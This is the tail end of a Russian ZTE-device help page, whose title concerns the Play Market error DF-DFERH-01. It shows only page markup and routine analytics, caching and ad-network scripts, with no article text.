	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%9E%D1%88%D0%B8%D0%B1%D0%BA%D0%B0+%D0%BF%D1%80%D0%B8+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B8+%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85+%D1%81+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%B0+DF-DFERH-01+%D0%B2+Play+Market+%D0%BA%D0%B0%D0%BA+%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%8C%20-%20https%3A%2F%2Fztegid.ru%2Fblog%2Fobzory%2Foshibka-pri-poluchenii-dannyh-s-servera-df-dferh-01-v-play-market-kak-ispravit.html" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ztegid.ru/blog/obzory/oshibka-pri-poluchenii-dannyh-s-servera-df-dferh-01-v-play-market-kak-ispravit.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ztegid.ru/blog/obzory/oshibka-pri-poluchenii-dannyh-s-servera-df-dferh-01-v-play-market-kak-ispravit.html" data-text="Ошибка при получении данных с сервера DF-DFERH-01 в Play Market как исправить" data-via="" data-lang="en">tweet</a> <script data-rocketlazyloadscript='[data-uri]' ></script></li></ul></div></div>            	<div class="adv-big">
					<!-- migid_bottom -->
				</div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://ztegid.ru/blog/reshenie-problem/kak-ispravit-oshibku-s-kodom-0h0-podrobnaya-instruktsiya-po-resheniyu-problemy.html">Как исправить ошибку с кодом 0х0 — подробная инструкция по решению проблемы</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://ztegid.ru/blog/reshenie-problem/v-1xbet-prilozhenie-ne-rabotaet-reshaem-problemy-vmeste.html">В 1xbet приложение не работает? Решаем проблемы вместе!</a></div></div></div>            <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2019-12-28T02:06:47+00:00"><meta itemprop="dateModified" content="2019-12-28T02:06:47+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ztegid.ru/blog/obzory/oshibka-pri-poluchenii-dannyh-s-servera-df-dferh-01-v-play-market-kak-ispravit.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ztegid.ru/wp-content/uploads/2017/10/logo.png"></span><meta itemprop="name" content="Телефоны и техника ZTE"></span><meta itemprop="headline " content="Ошибка при получении данных с сервера DF-DFERH-01 в Play Market как исправить"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12496_h3bxwgi1et975647.jpg"><meta itemprop="width" content="400"><meta itemprop="height" content="234"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_1_69792e9f5a4c8_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_69792e9f5a4c8" ><script>var block_td_uid_1_69792e9f5a4c8 = new tdBlock();
block_td_uid_1_69792e9f5a4c8.id = "td_uid_1_69792e9f5a4c8";
block_td_uid_1_69792e9f5a4c8.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_1_69792e9f5a4c8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69792e9f5a4c8_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5692,"live_filter_cur_post_author":"0"}';
block_td_uid_1_69792e9f5a4c8.td_column_number = "3";
block_td_uid_1_69792e9f5a4c8.block_type = "td_block_related_posts";
block_td_uid_1_69792e9f5a4c8.post_count = "3";
block_td_uid_1_69792e9f5a4c8.found_posts = "1162";
block_td_uid_1_69792e9f5a4c8.header_color = "";
block_td_uid_1_69792e9f5a4c8.ajax_pagination_infinite_stop = "";
block_td_uid_1_69792e9f5a4c8.max_num_pages = "388";
tdBlocksArray.push(block_td_uid_1_69792e9f5a4c8);
</script><h4 class="td-related-title"><a id="td_uid_2_69792e9f5dc9d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_1_69792e9f5a4c8" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_3_69792e9f5dca5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_1_69792e9f5a4c8" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_1_69792e9f5a4c8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/obzory/internet-explorer-browser-dlya-android-skachat-besplatno.html" rel="bookmark" title="Internet Explorer &#8212; Browser для Android скачать бесплатно"><img width="202" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132290_mz7aa5q9gt1459768050_screenshot_20160404-124022-202x150.png" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132290_mz7aa5q9gt1459768050_screenshot_20160404-124022-202x150.png 202w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132290_mz7aa5q9gt1459768050_screenshot_20160404-124022-80x60.png 80w" sizes="(max-width: 202px) 100vw, 202px" alt="" title="Internet Explorer &#8212; Browser для Android скачать бесплатно"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/obzory/internet-explorer-browser-dlya-android-skachat-besplatno.html" rel="bookmark" title="Internet Explorer &#8212; Browser для Android скачать бесплатно">Internet Explorer &#8212; Browser для Android скачать бесплатно</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/obzory/10-interesnyh-gadzhetov-s-aliexpress-chast-51-fotogadzhety-dlya-professionalov-i-lyubitelej.html" rel="bookmark" title="10 интересных гаджетов с AliExpress — Часть 51. Фотогаджеты для профессионалов и любителей"><img width="218" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132270_aytkzfkuot2019-07-31_10-02-12-218x150.png" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132270_aytkzfkuot2019-07-31_10-02-12-218x150.png 218w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132270_aytkzfkuot2019-07-31_10-02-12-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="10 интересных гаджетов с AliExpress — Часть 51. Фотогаджеты для профессионалов и любителей"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/obzory/10-interesnyh-gadzhetov-s-aliexpress-chast-51-fotogadzhety-dlya-professionalov-i-lyubitelej.html" rel="bookmark" title="10 интересных гаджетов с AliExpress — Часть 51. Фотогаджеты для профессионалов и любителей">10 интересных гаджетов с AliExpress — Часть 51. Фотогаджеты для профессионалов и любителей</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/obzory/skachat-zmejka-na-android-v-2-5.html" rel="bookmark" title="Скачать Змейка на андроид v.2.5"><img width="100" height="100" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132085_stc6uk71zt911-image_icon-zmeyka-97-retro-igra.jpg" alt="" title="Скачать Змейка на андроид v.2.5"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/obzory/skachat-zmejka-na-android-v-2-5.html" rel="bookmark" title="Скачать Змейка на андроид v.2.5">Скачать Змейка на андроид v.2.5</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69792e9f5a4c8" data-td_block_id="td_uid_1_69792e9f5a4c8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69792e9f5a4c8" data-td_block_id="td_uid_1_69792e9f5a4c8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/obzory/oshibka-pri-poluchenii-dannyh-s-servera-df-dferh-01-v-play-market-kak-ispravit.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ztegid.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='5692' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f9ed2a632c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="74"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                        <!-- .no sidebar -->
                                        </div>
                    </div>
                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<div id="footer">
    <div id="footerCover">
        <div id="footerSubCover" class="row no_margins">
            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footerContent">
                <a href="/" class="footerLogo"><img src="/img/logo.png"></a>
                
                <div class="footerDescription">
                    Информационный сайт про ZTE, советы, поддержка, работа устройств. Каталог смартфонов и других гаджетов ZTE.
                </div>
                
                <div class="footerSocial">
                </div>
            </div>
            
            <div class="col-lg-1 col-md-1 col-sm-0 col-xs-0 footerSeparate"></div>
            
            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 footerSections row no_margins">
                                
                <div class="footerBlock footerBlog col-lg-5 col-md-5 col-sm-12 col-xs-12 no_paddings">
                    <div class="blockTitle">Блог</div>
                    <div class="blockSections">
                        <a href="/blog/analitika/">Аналитика</a>
                    	<a href="/blog/obzory/">Обзоры</a>
                    	<a href="/blog/obschee/">Общее</a>
                    	<a href="/blog/reshenie-problem/">Прошивка</a>
                    	<a href="/blog/drugoe/">Другое</a>
                    </div>
                </div>
                
                <div class="footerVKblock footerBlog col-lg-5 col-md-5 col-sm-12 col-xs-12 no_paddings">
                    <div class="footerBlog">
                        <script type="text/javascript" src="https://vk.com/js/api/openapi.js?154"></script>
                        <!-- VK Widget -->
                        <div id="vk_groups"></div>
                        <script type="text/javascript">
                        VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 167637239);
                        </script>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="footerBottom">
        <div class="bottomContent">&copy; 2017, ZTEGID.ru <b> - ваш гид в мире ZTE</b> <a href="/politika-konfidentsialnosti">Политика конфиденциальности</a> <a href="/polzovatelskoe-soglashenie-ob-ispolzovanii-sajta">Пользовательское соглашение</a></div>
        					
<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=UA-155106592-1' async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>

        <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t26.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->
    </div>
</div>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"neopush.online",rotator:'136zw'}; </script>
<script async="async" type="text/javascript" src="//rbpark1.website/136zw.min.js"></script>            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.6 (rara)
        Deploy mode: deploy
        
        uid: 69792e9f65f9c
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.adaptbot { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptbot { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptbot { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptbot { width: 320px; height: 250px; } }

.adaptmid { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptmid { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptmid { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptmid { width: 320px; height: 250px; } }

.adapttop { width: 640px; height: 250px; }
@media (max-width: 900px) { .adapttop { width: 500px; height: 250px; } }
@media (max-width: 600px) { .adapttop { width: 340px; height: 200px; } }
@media (max-width: 320px) { .adapttop { width: 320px; height: 100px; } }

.gtoplink { width: 650px; height: 100px; margin-bottom: 15px; }
@media(max-width: 900px) { .gtoplink { width: 600px; height: 100px; } }
@media(max-width: 600px) { .gtoplink { width: 500px; height: 100px; } }
@media(max-width: 500px) { .gtoplink { width: 336px; height: 200px; } }
@media(max-width: 360px) { .gtoplink { width: 300px; height: 200px; } }
</style>

<div class="td-container"><script charset="utf-8" async src="https://www.rbpark1.website/pushJs/3IUZ6_zT.js"></script>

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbpark1.website',rotator:'136zw'};token=localStorage.getItem('136zw')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbpark1.website/136zw.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('136zw', token);</script>

<div class="rl_cnt_bg" data-id="233451" id="233451"></div>
<div class="rl_cnt_bg" data-id="233452" id="233452"></div>
<div class="rl_cnt_bg" data-id="233453" id="233453"></div>
<div class="rl_cnt_bg" data-id="233454" id="233454"></div>
<div class="rl_cnt_bg" data-id="339036" id="233455"></div>
<div class="rl_cnt_bg" data-id="300461" id="300461"></div>

<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function()
{

let article = document.querySelectorAll('article p, article div:not(.img,.txt,.label,.value), article ol, article ul, article h2, article h3');
let artLenght = article.length;

let p14 = Math.round( artLenght / 100 ) + 5,
p2 = Math.round( artLenght / 100 ) + 15,
p34 = Math.round( artLenght / 100 ) + 25,
p4 = Math.round( artLenght / 100 ) + 35,
p5 = Math.round( artLenght / 100 ) + 45,
p6 = Math.round( artLenght / 100 ) + 55;

insertAfter(document.getElementById('233451'), article[p14]);
insertAfter(document.getElementById('233452'), article[p2]);
insertAfter(document.getElementById('233453'), article[p34]);
insertAfter(document.getElementById('233454'), article[p4]);
insertAfter(document.getElementById('233455'), article[p5]);
insertAfter(document.getElementById('300461'), article[p6]);

function insertAfter(newNode, referenceNode)
{
if (!newNode || !referenceNode)
return;
referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}

});
</script>

<div class="rl_cnt_bg" data-id="100381"></div>
<div class="rl_cnt_bg" data-id="163801"></div></div><script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.0.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/picassowp/js/pp_shortcodes.js?ver=5.8.4' id='pp_shortcodes_js-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/ztegid.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.6' id='td-site-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/comment-reply.min.js?ver=5.8.4' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/wp-embed.min.js?ver=5.8.4' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ztegid.ru/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ztegid.ru/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46144350 = new Ya.Metrika({ id:46144350, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/46144350" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
